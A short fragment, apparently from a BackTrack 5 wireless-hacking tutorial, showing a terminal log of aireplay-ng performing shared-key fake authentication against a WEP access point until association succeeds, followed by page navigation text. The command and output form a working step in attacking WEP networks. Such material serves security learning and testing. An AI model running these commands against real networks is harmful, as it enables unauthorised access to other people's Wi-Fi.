 root@bt:~# aireplay-ng -1 0 -a 00:1D:0F:F5:8D:E0 mon0
No source MAC (-h) specified. Using the device MAC (2E:68:04:1E:04:1E)
21:52:18  Waiting for beacon frame (BSSID: 00:1D:0F:F5:8D:E0) on channel 4
21:52:18  Sending Authentication Request (Open System) [ACK]
21:52:18  Switching to shared key authentication
Read 744 packets...
21:52:38  Sending Authentication Request (Shared Key) [ACK]
21:52:38  Authentication 1/2 successful
21:52:38  You should specify a xor file (-y) with at least 140 keystreambytes
21:52:38  Trying fragmented shared key fake auth.
21:52:38  Sending encrypted challenge.
21:52:40  Sending Authentication Request (Shared Key) [ACK]
21:52:40  Authentication 1/2 successful
21:52:40  Sending encrypted challenge. [ACK]
21:52:40  Authentication 2/2 successful
21:52:40  Sending Association Request [ACK]
21:52:40  Association successful :-) (AID: 1)
<< back | track 5 r3
you are able to hear